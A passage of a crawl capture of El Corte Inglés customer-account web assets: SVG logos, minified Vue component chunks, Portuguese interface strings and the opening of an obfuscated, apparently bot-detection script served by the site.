124.228 26.9788C123.448 27.2006 122.556 27.2006 121.665 27.2006C120.327 27.2006 119.101 26.8679 117.986 26.0916C117.651 25.7589 117.205 25.4262 116.983 25.0935C116.871 25.2044 116.648 25.3153 116.425 25.5371C115.31 26.3134 114.196 27.0897 113.081 27.866C112.969 27.866 112.969 28.0879 112.969 28.1988C113.192 29.6405 112.969 31.1931 112.523 32.5239C112.078 33.9656 110.74 34.9637 109.179 35.1855C107.73 35.5183 106.281 35.0746 105.166 34.0765C104.497 33.4111 104.051 32.6348 104.051 31.6367C103.94 29.7514 104.72 27.866 106.169 26.757C106.838 26.0916 107.73 25.648 108.622 25.3153C108.733 25.3153 108.845 25.2044 108.845 25.0935C108.845 24.7608 108.845 24.4281 108.845 23.9845C108.622 24.0954 108.399 24.3172 108.064 24.4281C107.061 24.9826 106.058 25.3153 104.943 25.5371C103.94 25.7589 102.825 25.4262 101.933 24.8717C101.264 24.3172 100.707 23.5409 100.595 22.6537C100.261 21.1011 100.595 19.4375 101.487 18.2176C102.491 16.7759 103.828 15.556 105.389 14.7797C107.061 13.8925 108.956 13.4489 110.74 13.2271C111.074 13.2271 111.52 13.1162 111.966 13.1162L111.966 17.1086C111.409 17.2195 110.963 17.2195 110.405 17.3304C108.845 17.5522 107.396 17.9958 106.058 18.883C105.389 19.3266 104.943 19.992 104.72 20.7684C104.72 20.9902 104.72 21.212 104.72 21.4338C104.72 21.7665 104.832 21.7665 105.166 21.7665C105.612 21.6556 106.058 21.5447 106.504 21.212C107.619 20.4357 108.51 19.3266 109.068 18.1067C109.068 17.9958 109.179 17.8849 109.291 17.8849C110.517 17.8849 111.632 17.8849 112.858 17.8849L112.969 17.8849L112.969 23.0973C113.75 22.7646 114.53 22.5428 115.31 22.321C115.199 21.8774 114.976 21.4338 114.864 20.8793C114.419 19.4375 114.307 17.8849 114.419 16.4432C114.53 14.8906 114.976 13.338 115.756 12.0071C116.202 11.2308 116.871 10.5654 117.763 10.0109C118.655 9.56731 119.769 9.56731 120.661 10.0109C122.222 10.5654 123.225 11.8962 123.337 13.4489C123.56 14.8906 123.337 16.3323 122.891 17.774C122.333 19.4375 121.553 20.9902 120.55 22.321C120.438 22.4319 120.55 22.5428 120.55 22.5428C120.996 22.9864 121.442 23.3191 122.11 23.43C122.668 23.5409 123.337 23.43 123.894 23.2082C124.006 23.2082 124.006 23.0973 124.006 22.9864C123.671 21.9883 123.448 20.9902 123.448 19.992C123.337 18.5503 123.894 17.2195 124.897 16.1105C126.57 14.5579 129.133 14.3361 131.029 15.556C132.032 16.2214 132.589 17.3304 132.701 18.4394C132.701 19.3266 132.589 20.3247 132.255 21.212C131.92 21.1011 131.92 21.212 131.92 21.3229ZM119.324 15.3342C119.324 15.2233 119.324 15.2233 119.324 15.1124C119.324 14.7797 119.212 14.447 119.101 14.1143C118.989 13.7816 118.766 13.7816 118.543 14.0034C118.432 14.1143 118.32 14.2252 118.32 14.3361C117.874 15.3342 117.763 16.3323 117.874 17.3304C117.874 17.5522 117.986 17.774 118.097 17.9958C118.209 18.2176 118.432 18.2176 118.543 18.1067C118.655 17.9958 118.766 17.8849 118.766 17.774C119.101 17.1086 119.324 16.2214 119.324 15.3342ZM129.022 19.6593C129.022 19.2157 128.911 18.883 128.688 18.5503C128.465 18.2176 128.019 18.1067 127.684 18.2176C127.573 18.3285 127.461 18.4394 127.35 18.5503C127.015 19.2157 127.015 19.992 127.35 20.5466C127.573 20.8793 128.019 21.1011 128.353 20.8793C128.465 20.7684 128.688 20.6575 128.688 20.5466C128.911 20.2139 129.022 19.8811 129.022 19.6593ZM107.507 30.195C107.507 30.6386 107.73 30.9713 108.064 31.0822C108.399 31.1931 108.622 31.0822 108.845 30.8604C109.179 30.5277 109.179 30.0841 108.956 29.6405C108.845 29.3078 108.399 29.086 107.953 29.3078C107.841 29.3078 107.73 29.4187 107.73 29.5296C107.618 29.6405 107.507 29.8623 107.507 30.195ZM142.065 10.7872C139.501 12.4507 136.937 14.1143 134.261 15.7778C133.481 14.7797 132.589 13.7816 131.809 12.7835C134.596 11.009 137.271 9.23461 140.058 7.46018C140.727 8.5692 141.396 9.67821 142.065 10.7872Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Loading-209a774a.js
body_size: 673
content:
import{aF as i,v as t,D as l,E as r,y as s,I as o,H as p,Y as c,aI as u}from"./c8f45092-index.js";const f={name:"EciLoading",props:{block:{type:Boolean,default:!1},overlay:{type:Boolean,default:!1},fullOverlay:{type:Boolean,default:!1},bgColor:{type:String,default:"transparent"}},computed:{classes(){return Object.keys(this.$props).map(e=>({[e]:this.$props[e]}))}}},g={key:0,class:"loading-message"};function m(e,a,n,y,v,d){return t(),l("div",{class:c(["loading",...d.classes]),style:u({background:n.bgColor})},[r(e.$slots,"loader",{},()=>[a[0]||(a[0]=s("div",{class:"lds-ring"},[s("div"),o(),s("div"),o(),s("div"),o(),s("div")],-1))]),a[1]||(a[1]=o()),e.$slots.message?(t(),l("div",g,[r(e.$slots,"message")])):p("",!0)],6)}const $=i(f,[["render",m]]);export{$ as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-pt.langs-y7FEUOB1-4948f8d0.js
body_size: 367
content:
const e="Navegação estrutural",o="Carregando",t="Erro",r="Links de la oferta",n="Navegável",s="Gratuito",c="Ver descontos aplicados",a="Unidade",i="A partir de",d="Com esta oferta",u="cupons",p="Grupo de opções",f="Até",g="Termina em",l="dia",m="Remover",v={breadcrumb:e,loading:o,error:t,offersLinks:r,navigable:n,free:s,appliedDiscounts:c,unit:a,from:i,withThisOffer:d,"price.srDiscountText":"{eyebrow} agora {discountedPrice}, anteriormente {previousPrice}","price.srDiscountWithPercentage":"{eyebrow} agora {discountedPrice}, anteriormente {previousPrice}, {percentage} de desconto.",coupons:u,optionsGroup:p,until:f,finish:g,day:l,remove:m};export{c as appliedDiscounts,e as breadcrumb,u as coupons,l as day,v as default,t as error,g as finish,s as free,i as from,o as loading,n as navigable,r as offersLinks,p as optionsGroup,m as remove,a as unit,f as until,d as withThisOffer};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/KRzd8hnimzfCCZ5S?d84858ebf839c3f5=fcm2eZsiQE_ICJCnZ7mcYbtTny94YMlIfzzMAXztqBjypo-MUm7cnUBR5wGvJ4xgefCpLJUG_GOvgJaKhnsPVhHPeFCmCe_ReRaBUfdobsM7SgMtFk8xO3gj05FXR0cYBkyfAOkJIKJI4bASio5r70-aGG9qToDCJPz7QfPzP16tV0JthFpBLFRGGd4hgBYKPoo2ajEoblY77o0ek8lPwQ&sera_parametere=UEYFBAMBAlkAXwEIXFEOUgMEWlECWwRYDVMGAAtZAVFXVAkHBA5VBw5TXR9KEgQKWEZNFkIdAyUcUSYcDiUcUQZcSwddXV0EVxIXHAolHFR0Bh1VdR0CUVEJF01KRAonEwF6RwZ8FgVQW1ANW1kLBlJXWVMFXlMAWwVdW1wHClJSBAtQCVoAB1oEU1oKWApTBAEeDF5WUwQEUFIBW1ABU1cPXgYIAVFYWkAOSgRRQVMHVwBaAgBUWAFTVF9aVwEGAFUJVAQBUlZdXwUMXAAOUAcCDlMDW1ZHWA9ZCAtXAFMQX1FfHAkWEVBbXQAAWAFFXl0FRFMFcwlLCQlcHwNPXgcFCURTV0NcdQ8KTEFHWgELQlwYbltRDVUEBVpSR1wXCwQAVg%3D%3D&count=0&max=0
body_size: 77
content:
td_6a(-1, "authentic site", false);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Confirmation-b8235bb8.js
body_size: 670
content:
import{B as b}from"./chunk-BaseModal-069b7504.js";import d from"./chunk-Button-9b6a7285.js";import h from"./chunk-ButtonSet-575e0e38.js";import{t as T,v as f,w as m,x as a,y as p,E as k,J as y,I as c,M as B,H as w,Y as H,aw as N}from"./c8f45092-index.js";const S={class:"eci-confirmation-modal-body"},V={class:"eci-confirmation-modal-footer"},M={__name:"Confirmation",props:{acceptText:{type:String,default:"Aceptar"},cancelText:{type:String,default:"Cancelar"},singleButton:{required:!1,type:Boolean,default:!1}},emits:["acceptHandler","cancelHandler"],setup(o,{emit:C}){const g=o,s=N();function i(e){let t="";return e.forEach(n=>{typeof n.children=="string"?t+=n.children:Array.isArray(n.children)&&(t+=i(n.children))}),t}const x=T(()=>{if(s.slots.title){const e=s.slots.title();return i(e)}return""}),l=C;function r(){l("acceptHandler")}function u(){l("cancelHandler")}function _(){return g.singleButton?r():u()}return(e,t)=>(f(),m(b,{class:"eci-confirmation-modal",onCloseModal:_,"accessibility-close":e.$t("close"),"center-close":!1,options:{title:x.value}},{body:a(()=>[p("div",S,[k(e.$slots,"default")])]),footer:a(()=>[p("div",V,[y(h,{row:"",autoRow:!1},{default:a(()=>[o.singleButton?w("",!0):(f(),m(d,{key:0,"role-button":"",cta:"",capitalize:"",secondary:"",onClick:u},{default:a(()=>[c(B(o.cancelText),1)]),_:1})),t[0]||(t[0]=c()),y(d,{class:H([{"single-button":o.singleButton}]),reference:"accept","role-button":"",cta:"",capitalize:"",primary:"",onClick:r},{default:a(()=>[c(B(o.acceptText),1)]),_:1},8,["class"])]),_:1})])]),_:3},8,["accessibility-close","options"]))}};export{M as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Stack-66af9042.js
body_size: 408
content:
import{T as e}from"./chunk-Tagable-f3dd0e45.js";import{aF as s,v as i,w as n,x as l,E as c,Y as o,aI as r,ac as _}from"./c8f45092-index.js";const m={name:"EciStack",mixins:[e],props:{type:{type:String,default:"_vertical"},maxWidth:{type:String,default:"initial"}}};function d(t,p,a,f,u,y){return i(),n(_(t.tag),{class:o(["stack",a.type,{_auto:a.maxWidth!=="initial"}]),style:r({maxWidth:a.maxWidth})},{default:l(()=>[c(t.$slots,"default")]),_:3},8,["class","style"])}const h=s(m,[["render",d]]);export{h as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-FullPaddedPage-3d07b629.js
body_size: 1014
content:
import{_ as k,U as c,a as y,b as C}from"./chunk-UpdateToNewECICard-30d8b5a8.js";import{aF as b,v as l,D as i,E as o,H as a,I as d,y as _,P as g,t as m,J as u,w as v,L as w,X as B,x as T,Y as E}from"./c8f45092-index.js";import{E as I}from"./chunk-BackToTop-8a00dd17.js";import{C as $}from"./chunk-axios-8c293015.js";import{a as N}from"./chunk-_baseToString-de60e86a.js";import{l as P}from"./chunk-video-f01c73dd.js";const V={},F={class:"full_padded","data-test-id":"full_padded"},L={key:0,class:"full_padded-header"},O={key:0,class:"full_padded-header-headline"},S={key:1,class:"full_padded-header-sub_section"},U={class:"full_padded-content"};function W(e,n){return l(),i("div",F,[o(e.$slots,"default",{},()=>[e.$slots.headline||e.$slots.sub_section?(l(),i("div",L,[e.$slots.headline?(l(),i("div",O,[o(e.$slots,"headline")])):a("",!0),n[0]||(n[0]=d()),e.$slots.sub_section?(l(),i("div",S,[o(e.$slots,"sub_section")])):a("",!0)])):a("",!0),n[1]||(n[1]=d()),_("div",U,[o(e.$slots,"content")])])])}const z=b(V,[["render",W]]);const A={class:E(["full_padded_page"])},D={class:"full_padded_page-top"},G={class:"full_padded_page-body"},M={class:"full_padded_page-footer"},R={key:0,class:"private_page-back_to_top"},H={key:1,class:"full_padded_page-chat"},Z={__name:"FullPaddedPage",props:{withBackToTop:{type:Boolean,default:!1},withBackButton:{type:Boolean,default:!1},withoutChat:{type:Boolean,default:!1}},setup(e){g(()=>{P()});const{user_collectives:n,customizations:h}=N(),r=m(()=>{const t=window.location.pathname;return t.endsWith("/parking/")?"parking":t.endsWith("/medios-de-pago/")?"medios-de-pago":t.endsWith("/compras/")?"compras":null}),p=m(()=>h.value.cff_enable_feci_notification&&(n.value.includes($.ONBOARDING_TECI)||n.value.includes($.MIGRATION_TECI)));return(t,s)=>(l(),i("div",A,[_("div",D,[o(t.$slots,"top",{},()=>[u(k,{"with-back-button":e.withBackButton},null,8,["with-back-button"])])]),s[2]||(s[2]=d()),_("div",G,[p.value?o(t.$slots,"update_to_evolve",{key:0},()=>[r.value?(l(),v(c,{key:0,top:!0,bot:!1,from:r.value},null,8,["from"])):a("",!0)]):a("",!0),s[0]||(s[0]=d()),u(z,null,w({_:2},[B(t.$slots,(J,f)=>({name:f,fn:T(()=>[o(t.$slots,f)])}))]),1024)]),s[3]||(s[3]=d()),_("div",M,[p.value?o(t.$slots,"update_to_evolve",{key:0},()=>[r.value?(l(),v(c,{key:0,top:!1,bot:!0,from:r.value},null,8,["from"])):a("",!0)]):a("",!0),s[1]||(s[1]=d()),o(t.$slots,"footer",{},()=>[u(y,{site:t.$vue_conf.domain_configuration.components},null,8,["site"])])]),s[4]||(s[4]=d()),e.withBackToTop?(l(),i("div",R,[o(t.$slots,"back_to_top",{},()=>[u(I,{active:!0})])])):a("",!0),s[5]||(s[5]=d()),e.withoutChat?a("",!0):(l(),i("div",H,[u(C)]))]))}};export{z as F,Z as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.grupoelcorteingles.es/statics/my_account/assets/stylesheets/images/my_account/logos/external_clients/logo_seguros.svg
body_size: 7903
content:
<svg width="50" height="26" viewBox="0 0 50 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.2221 17.0038C2.2221 16.3457 2.86956 16.1528 3.4142 16.1528C4.15307 16.1528 4.6063 16.2738 5.21949 16.4818L5.35661 14.9727C4.72437 14.8365 4.10737 14.689 3.15902 14.689C1.57844 14.689 0.115921 15.4228 0.115921 17.0832C0.115921 19.8633 3.62368 18.8345 3.62368 20.3437C3.62368 21.0926 2.80863 21.2855 2.29827 21.2855C1.6051 21.2855 0.942394 21.0926 0.31016 20.7749L0.188282 22.4203C0.927158 22.6132 1.70793 22.7493 2.47728 22.7493C4.1188 22.7493 5.72985 22.0307 5.72985 20.2378C5.72985 17.4577 2.2221 18.2331 2.2221 17.0076V17.0038Z" fill="#48A037"/>
<path d="M10.0984 14.689C7.68749 14.689 6.4992 16.5272 6.4992 18.7551C6.4992 21.2817 7.98838 22.7493 10.5478 22.7493C11.6332 22.7493 12.475 22.5413 13.2138 22.1366V20.5063C12.4597 20.9262 11.618 21.2855 10.6392 21.2855C9.38995 21.2855 8.51397 20.582 8.42637 19.3414H13.7889C13.7889 16.6483 12.9739 14.689 10.0984 14.689ZM8.42637 17.9646C8.51778 16.9319 9.08907 16.1566 10.2164 16.1566C11.3438 16.1566 11.797 16.9925 11.858 17.9646H8.42256H8.42637Z" fill="#48A037"/>
<path d="M20.0199 15.9145H19.9894C19.4333 15.0332 18.6335 14.689 17.609 14.689C15.2895 14.689 14.3259 16.826 14.3259 18.6832C14.3259 20.7484 15.1981 22.5716 17.4871 22.5716C18.6183 22.5716 19.5209 22.0042 19.898 21.3461H19.9285C19.9285 22.6775 19.8218 24.338 17.5938 24.338C16.9615 24.338 15.9522 23.9938 15.3352 23.6647L15.1715 25.3706C16.135 25.7753 17.0529 25.8925 17.8527 25.8925C21.1053 25.8925 21.947 23.9181 21.947 21.8264V14.8667H20.0199V15.9145ZM18.1536 21.0132C16.992 21.0132 16.4359 19.7272 16.4359 18.6794C16.4359 17.4993 16.8739 16.2435 18.2412 16.2435C19.4143 16.2435 19.9285 17.3215 19.9285 18.6378C19.9285 19.9541 19.4181 21.017 18.1536 21.017V21.0132Z" fill="#48A037"/>
<path d="M27.9266 18.6946C27.9266 19.6818 27.6105 21.2515 26.1518 21.2515C24.8568 21.2515 24.8416 19.9806 24.8416 19.0388V14.9273H22.823V19.7877C22.823 21.5238 23.619 22.8099 25.4586 22.8099C26.5136 22.8099 27.3858 22.3295 28.0028 21.5843H28.0332V22.6321H29.9452V14.9273H27.9266V18.6946Z" fill="#48A037"/>
<path d="M32.7407 16.618H32.7102V14.8667H30.9202V22.5678H32.9388V19.7423C32.9388 18.634 32.9388 16.6029 34.5803 16.6029C34.9421 16.6029 35.3039 16.6634 35.4829 16.7655V14.7457C35.2735 14.6852 35.0602 14.6852 34.8659 14.6852C33.6624 14.6852 32.8321 15.8956 32.7407 16.6142V16.618Z" fill="#48A037"/>
<path d="M39.6534 14.8062C37.3644 14.8062 35.6048 16.3457 35.6048 18.8875C35.6048 21.1002 37.0978 22.8666 39.6534 22.8666C42.209 22.8666 43.721 21.1002 43.721 18.8875C43.721 16.3457 41.9576 14.8062 39.6534 14.8062ZM39.6534 21.312C38.1185 21.312 37.711 19.9201 37.711 18.6492C37.711 17.4993 38.3432 16.3608 39.6534 16.3608C40.9636 16.3608 41.611 17.4691 41.611 18.6492C41.611 19.9352 41.2035 21.312 39.6534 21.312Z" fill="#48A037"/>
<path d="M46.1281 17.0038C46.1281 16.3457 46.7755 16.1528 47.3164 16.1528C48.0552 16.1528 48.5047 16.2738 49.1255 16.4818L49.2626 14.9727C48.6304 14.8365 48.0134 14.689 47.065 14.689C45.4844 14.689 44.0219 15.4228 44.0219 17.0832C44.0219 19.8633 47.5297 18.8345 47.5297 20.3437C47.5297 21.0926 46.7184 21.2855 46.2042 21.2855C45.5111 21.2855 44.8484 21.0926 44.2161 20.7749L44.0943 22.4203C44.8331 22.6132 45.6139 22.7493 46.3833 22.7493C48.0248 22.7493 49.6358 22.0307 49.6358 20.2378C49.6358 17.4577 46.1281 18.2331 46.1281 17.0076V17.0038Z" fill="#48A037"/>
<path d="M6.33288 7.46274C8.87324 1.74748 3.58685 1.60753 4.53139 7.31901C3.65921 7.87124 2.67278 7.9658 2.29953 7.30766C5.38072 7.47409 3.91058 3.54792 1.78536 5.14033C1.36641 3.80135 2.63469 2.67418 4.24194 3.40419V1.895C2.20431 1.00613 -1.11301 2.74226 0.833205 6.43014C0.368551 9.04002 3.16028 9.90241 5.24742 8.49156C5.61685 8.88872 6.55759 9.18753 7.44119 8.58991V7.44005C6.93845 7.87124 6.08151 7.78803 6.33288 7.46274ZM2.61184 5.8136C2.77561 5.8136 2.9051 5.94599 2.9051 6.11241C2.9051 6.27884 2.77561 6.40744 2.61184 6.40744C2.44807 6.40744 2.31857 6.27506 2.31857 6.11241C2.31857 5.94977 2.45188 5.8136 2.61184 5.8136ZM5.94821 5.65096C5.89488 6.08215 5.74635 6.41879 5.61685 6.39988C5.48736 6.38475 5.42261 6.02163 5.47974 5.59044C5.53306 5.15924 5.6816 4.8226 5.81109 4.83773C5.94059 4.85286 6.00153 5.21598 5.95201 5.65096H5.94821Z" fill="#48A037"/>
<path d="M47.1005 3.58196L46.4302 2.46615L43.7223 4.22876L44.5335 5.23489L47.1005 3.58196Z" fill="#48A037"/>
<path d="M22.691 7.28118C26.5339 5.60178 22.9766 2.1522 21.1866 5.82117H20.8286L21.0418 3.04108L19.884 3.05242L19.7164 5.67365H19.3241V6.8462L19.5984 6.85755V8.77525H20.7562V7.32657C20.7448 7.15636 21.0533 7.05046 21.2437 7.55352C21.8378 9.30479 23.8107 9.33883 24.5724 8.57478V7.23201C23.9631 7.67456 23.2013 7.97337 22.6872 7.28118H22.691ZM22.512 6.1578C22.4129 6.08972 22.451 5.86655 22.592 5.65474C22.7367 5.4467 22.9347 5.33701 23.0338 5.40888C23.1328 5.47696 23.0947 5.70391 22.9538 5.90816C22.809 6.11619 22.611 6.22589 22.512 6.1578Z" fill="#48A037"/>
<path d="M48.3041 4.92473C46.9787 4.84152 44.8344 6.8046 43.7489 7.09206C44.9753 4.08503 39.8717 3.95264 41.0981 7.62917C40.5725 7.87124 40.1079 7.68969 39.9174 7.40222C41.0524 5.89303 41.5056 3.49875 39.6318 3.18859C38.4854 3.00703 37.339 4.99659 38.2226 7.36818C37.9712 7.47409 37.4609 7.6443 37.4609 7.6443V5.90816H36.2078C35.8727 6.84242 34.9548 7.33414 34.7872 7.15258C34.5854 6.49444 35.4537 5.77578 37.1524 5.66609V4.33467C34.9586 4.44058 33.538 5.60178 33.3209 6.91051C33.2714 8.81307 35.0005 8.69581 36.0631 7.92798V8.34783C33.9874 9.13836 34.0331 11.5213 35.7622 11.665C37.3619 11.7861 37.5789 10.205 37.4609 9.2594L38.8206 8.31379C39.4718 9.42204 41.6237 9.13458 42.5454 8.40835C42.9758 8.7412 43.8632 8.58234 44.3812 8.28731L47.3633 6.44148C48.2584 5.8779 48.5097 6.75164 48.2241 7.06559C47.7823 7.52326 46.9368 7.78425 46.7463 7.83342V9.1724C50.1474 9.00219 50.7759 4.87177 48.3079 4.92095L48.3041 4.92473ZM35.9565 10.345C35.8079 10.3336 35.6975 10.1823 35.7089 10.0045C35.7241 9.82676 35.8536 9.69059 36.0022 9.70194C36.1507 9.71329 36.2612 9.86459 36.2459 10.0424C36.2345 10.2201 36.1012 10.3525 35.9565 10.345ZM39.5709 5.40888C39.5137 5.81738 39.369 6.13132 39.2395 6.11619C39.1176 6.09728 39.0605 5.75308 39.1176 5.34836C39.1748 4.93986 39.3233 4.62213 39.4452 4.64105C39.5709 4.65618 39.6242 5.00416 39.5671 5.40888H39.5709ZM42.4959 6.95211C42.3245 6.95211 42.1836 6.7403 42.1836 6.47931C42.1836 6.21832 42.3245 6.00272 42.4959 6.00272C42.6673 6.00272 42.8082 6.21454 42.8082 6.47931C42.8082 6.74408 42.6673 6.95211 42.4959 6.95211Z" fill="#48A037"/>
<path d="M30.3235 5.5337C29.8474 4.45571 28.8686 4.31197 28.2706 4.38384L27.9126 0L26.6824 0.0378243L27.0747 5.00794C25.2504 6.85377 25.0942 11.8352 27.0519 11.9298C29.1771 11.7255 28.4839 6.89916 28.4344 6.49066C28.1716 5.51101 29.2456 5.91573 29.3409 6.61169L29.4589 8.86224H30.7234V6.97102C30.7348 6.1578 31.687 6.1578 31.7022 6.99372V8.52561H33.039V7.01641C32.8258 4.35736 30.8453 4.81126 30.3159 5.52992L30.3235 5.5337ZM27.387 8.60882C27.3604 9.34639 27.2347 9.94402 27.1052 9.93645C26.9757 9.93267 26.8881 9.33126 26.9148 8.59369C26.9414 7.85233 27.0671 7.25849 27.1966 7.26227C27.3261 7.26984 27.4099 7.87124 27.387 8.60882Z" fill="#48A037"/>
<path d="M18.0597 6.05946C17.7283 5.57909 17.2142 5.40131 16.6391 5.40131C15.2565 2.62123 12.7504 6.07459 15.0318 6.78947C15.6145 6.86133 15.2679 7.48165 14.7462 7.44761C14.1939 7.42492 14.1596 6.68356 14.1825 6.22588C14.1215 5.28028 12.4305 5.77199 12.7162 7.11097C8.8999 10.0802 7.51356 2.1522 12.5752 3.37393V2.03495C5.51021 1.05152 7.20506 12.3118 13.4817 8.26462C15.0813 9.24427 16.5476 7.93933 16.5476 6.97102C17.0237 6.95968 17.2522 7.17149 17.2522 7.49678V8.64664H18.2996V7.44761C18.2882 7.03154 18.5853 6.84999 18.9699 6.82729V5.62826C18.5891 5.5337 18.1016 5.82117 18.0635 6.05946H18.0597ZM15.3746 5.83251C15.2565 5.83251 15.1613 5.73795 15.1613 5.61313C15.1613 5.48831 15.2565 5.39753 15.3746 5.39753C15.4927 5.39753 15.5917 5.49588 15.5917 5.61313C15.5917 5.73039 15.4965 5.83251 15.3746 5.83251Z" fill="#48A037"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-LogoHeader-6f38e15a.js
body_size: 650
content:
import{aF as g,r as d,t as c,v as o,D as _,y as i,Y as m}from"./c8f45092-index.js";const u={key:0},y=["src","alt","aria-label"],f={key:1,href:"/",title:"Home",class:"_focusable"},b=["src","alt"],v={__name:"LogoHeader",props:{mode:{type:String,default:"two_lines"},withoutLink:{type:Boolean,default:!1},centered:{type:Boolean,default:!0},isNewRegister:{type:Boolean,default:!1}},setup(s){const l=s,e=d("$vue_conf"),r=c(()=>{let a,n=e.domain_configuration?e.domain_configuration.name:"cuenta";return(e!=null&&e.login_form||e!=null&&e.logout_form)&&e.has_new_signup_flow?e.assets_base+"/stylesheets/images/my_account/logos/one_line/brand_mya_login.svg":l.mode==="two_lines"?(a={cuenta:"brand_mya_eci_208_90.svg",conta:"brand_mya_eci_pt_208_90.svg",account:"brand_mya_eci_en_208_90.svg",sfera:"brand_mya_sfera_208_90.svg",green_coast:"brand_mya_green_coast.svg",lloyds:"brand_mya_lloyds.svg"}[n]||"brand_mya_eci_208_90.svg",e.assets_base+`/stylesheets/images/my_account/${a}`):l.mode==="one_line"?(a={cuenta:"brand_mya_eci.svg",conta:"brand_mya_pt.svg",account:"brand_mya_int.svg",sfera:"brand_mya_sfera.svg",green_coast:"brand_mya_green_coast.svg",lloyds:"brand_mya_lloyds.svg"}[n]||"brand_mya_eci.svg.svg",e.assets_base+`/stylesheets/images/my_account/logos/one_line/${a}`):null}),t=c(()=>{let a=e.domain_configuration?e.domain_configuration.name:"cuenta";return{cuenta:"El Corte Inglés",conta:"El Corte Inglés",account:"El Corte Inglés",sfera:"Sfera",green_coast:"Green Coast",lloyds:"Lloyds"}[a]||"El Corte Inglés"});return(a,n)=>(o(),_("div",{class:m(["logo_header",{centered:s.centered},{isNewRegister:s.isNewRegister}])},[s.withoutLink?(o(),_("span",u,[i("img",{src:r.value,alt:t.value,"aria-label":t.value},null,8,y)])):(o(),_("a",f,[i("img",{src:r.value,alt:t.value,"aria-label":"_alt"},null,8,b)]))],2))}},h=g(v,[["__scopeId","data-v-3feb511f"]]);export{h as L};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Tagable-f3dd0e45.js
body_size: -48
content:
const t={props:{tag:{type:String,default:"p"}}};export{t as T};


--- FILE ---
content_type: application/javascript
request_url: https://conta.elcorteingles.pt/o1vuemTZcMZbBovOBu1TcGdQUdM/S3OrtS4hSGctLt/HyNpQmYB/KHVYG/QliF0A
body_size: 168483
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Zh();sYO();kUO();var kF=function EY(xk,cU){'use strict';var qY=EY;switch(xk){case x9:{var Rn=cU[JH];LA.push(E1);if(vT(typeof Rn,bW()[sF(k4)](Dq,VZ,P4,tK([])))){var bF;return bF=vT(typeof Z4()[gF(VZ)],Lk('',[][[]]))?Z4()[gF(P4)](Lm,g1):Z4()[gF(NT)].apply(null,[Fm,wn]),LA.pop(),bF;}var dz;return dz=Rn[qt()[C4(pF)](d1,lB)](new (h9[Z4()[gF(V4)].apply(null,[mU,tA])])(TB()[Jq(bB)].call(null,f9,nt,tK(RZ)),bW()[sF(VT)](ft,vF,r1,ks)),mA()[Vt(rz)].call(null,LY,tK({}),CK,RZ,qB,RZ))[qt()[C4(pF)](d1,lB)](new (h9[Z4()[gF(V4)].apply(null,[mU,tA])])(TB()[Jq(fA)](r4,bz,Ln),bW()[sF(VT)](ft,tK(tK([])),r1,V4)),nK()[GW(ZZ)](IY,tU,Rk,W9))[qt()[C4(pF)](d1,lB)](new (h9[Z4()[gF(V4)].call(null,mU,tA)])(nK()[GW(VZ)](bz,tK({}),tA,vm),bW()[sF(VT)](ft,hK,r1,cW)),Fq(typeof bW()[sF(VW)],Lk([],[][[]]))?bW()[sF(Dk)](wz,rT,Bk,p4):bW()[sF(V1)].apply(null,[CQ,jW,ZK,Yk]))[qt()[C4(pF)].call(null,d1,lB)](new (h9[Z4()[gF(V4)].apply(null,[mU,tA])])(TB()[Jq(pY)].call(null,Gm,H1,tK([])),bW()[sF(VT)](ft,tK(RZ),r1,tK(tK(lB)))),nK()[GW(Hz)](YA,YA,pF,AB))[qt()[C4(pF)](d1,lB)](new (h9[Z4()[gF(V4)].apply(null,[mU,tA])])(vT(typeof TB()[Jq(Fz)],'undefined')?TB()[Jq(bm)].apply(null,[hB,vn,tK(tK([]))]):TB()[Jq(RZ)](rt,kZ,tK(tK(lB))),bW()[sF(VT)](ft,NF,r1,bz)),Fq(typeof nK()[GW(fA)],Lk('',[][[]]))?nK()[GW(OK)](QU,gU,Hz,sz):nK()[GW(Yn)](gs,fq,PY,H7))[qt()[C4(pF)].apply(null,[d1,lB])](new (h9[Fq(typeof Z4()[gF(pY)],'undefined')?Z4()[gF(NT)].apply(null,[nt,bk]):Z4()[gF(V4)](mU,tA)])(nK()[GW(bB)].apply(null,[OT,V4,rz,w4]),bW()[sF(VT)].call(null,ft,tA,r1,tK(tK(lB)))),bW()[sF(vG)](wX,zm,VZ,At))[qt()[C4(pF)](d1,lB)](new (h9[Fq(typeof Z4()[gF(wB)],'undefined')?Z4()[gF(NT)](Yq,F1):Z4()[gF(V4)].call(null,mU,tA)])(qt()[C4(KW)].apply(null,[Pz,AW]),bW()[sF(VT)].apply(null,[ft,Rk,r1,Xz])),vU()[SZ(Sk)](NF,IU,wU,rG))[vT(typeof qt()[C4(jW)],Lk([],[][[]]))?qt()[C4(pF)](d1,lB):qt()[C4(jW)].call(null,GY,SA)](new 